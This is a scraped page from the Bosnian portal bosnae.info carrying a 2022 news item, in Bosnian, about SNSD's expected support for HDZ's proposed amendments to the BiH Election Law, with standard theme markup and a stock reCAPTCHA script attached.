	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-58697" class="post-58697 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SNSD će sutra podržati HDZ-ov prijedlog izbornog zakona, ne spominju &#8220;legitimne Srbe&#8221;</span></div>
                        
                        <header>
                            <h1 class="entry-title">SNSD će sutra podržati HDZ-ov prijedlog izbornog zakona, ne spominju &#8220;legitimne Srbe&#8221;</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-25T13:47:07+00:00" >25 Aprila, 2022</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/NL65gS6.jpg" data-caption=""><img post-id="58697" fifu-featured="1" width="604" height="345" class="entry-thumb td-modal-image" src="https://i.imgur.com/NL65gS6.jpg" alt="Automatska skica" title="Automatska skica" title="Automatska skica"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Delegat u Domu naroda Parlamentarne skupštine BiH Dušanka Majkić izrazila je nadu da će na sutrašnjoj sjednici Doma naroda Parlamentrane skupštine BiH biti usvojene izmjene i dopune Izbornog zakona koje je u parlamentarnu proceduru uputio HDZ.<br />
Majkićeva je u izjavi Srni rekla da predložene izmjene i dopune regulišu sve ključne stvari u vezi sa pravilima ponašanja za sljedeće izbore, a posebno pitanja koja se odnose na CIK i načina na koji se biraju članovi ove komisije</p>
<p>&#8211; Želim da budem optimista. Da ne propuštamo uvijek zadnju šansu. Optimista sam da će se naći dovoljno mudrosti i razumijevanja da se ovaj prijedlog o izmjenama i dopunama usvoji &#8211; rekla je Majkićeva.</p>
<p>Ona je pojasnila da se ovim zakonskim prijedlogom reguliše i pitanje da mandat pripada političkoj stranci, a ne pojedincu, način biranja članova Predsjedništva BiH, kao i predlaganje i izbor delegata za Dom naroda Parlamenta Federacije BiH.</p>
<p>Majkićeva je rekla da bi se ovaj zakonski prijedlog, ukoliko ga sutra usvoji Dom naroda, mogao naći na dnevnom redu i da ga usvoji i Predstavnički dom, koji je zakazan za srijedu, 27. aprila.</p>
<p>&#8211; Time bi imali riješene ključne stvari vezane za sve dosadašnje probleme usaglašavanja Izbornog zakona. Treba da budemo optimisti da će se saga oko toga završiti sutra na sjednici Doma naroda, a prekosutra na Predstvaničkom domu &#8211; rekla je Majkićeva.</p>
<p>Ona kaže da su zahtjev za održavanje hitne sjednice uputila četiri delegata HDZ-a i četiri delegata SNSD-a.</p>
<p>Podsjetimo, SNSD je ranije isticao kako u FBiH u Domu naroda žele svoje &#8220;legitimne predstavnike&#8221;. U HDZ-ovom prijedlogu izbornog zakona Klub Srba u Domu naroda bio bi popunjen tako što bi 16 delegata bilo birali: Sarajevski kanton 4, Kanton 10 &#8211; 3, Unsko- sanski 2, Tuzlanski 2, HNK 2, ZDK 2, SBK 1. A srpski zastupnici iz BPK, Posavskog i Zapadnohercegovačkog kantona bi birali zajedno jednog delegata.</p>
<p>Za sutra je zakazana hitna sjednica Doma naroda Parlamentarne skupštine BiH na čijem dnevnom redu je Prijedlog zakona o izmjenama i dopunama Izbornog zakona BiH po hitnom postupku.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fsnsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/zijad-becirovic-ne-treba-zaboraviti-da-je-jansa-blokirao-eu-sankcije-dodiku">Zijad Bećirović: Ne treba zaboraviti da je Janša blokirao EU sankcije Dodiku</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/jucerasnji-konvoj-zavrsio-u-srbiji-gdje-smo-mi-dok-se-srbija-naoruzava-izetbegovic-je-upravu-iz-rs-a-ne-zele-naoruzavati-vojnu-silu-koja-ce-im-se-prva-suprostaviti">Jučerašnji konvoj završio u Srbiji &#8211; gdje smo mi dok se Srbija naoružava! Izetbegović je upravu: Iz RS-a ne žele naoružavati vojnu silu koja će im se prva suprostaviti</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/eldar">Eldar</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eldar"><meta itemprop="url" content="https://bosnae.info/index.php/author/eldar"></span><meta itemprop="datePublished" content="2022-04-25T13:47:07+00:00"><meta itemprop="dateModified" content="2022-04-25T13:47:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="SNSD će sutra podržati HDZ-ov prijedlog izbornog zakona, ne spominju &quot;legitimne Srbe&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/NL65gS6.jpg"><meta itemprop="width" content="604"><meta itemprop="height" content="345"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":58697,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6970881b7d140
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pv6vlXjMNr1ncNp0wPSU5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768982559102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>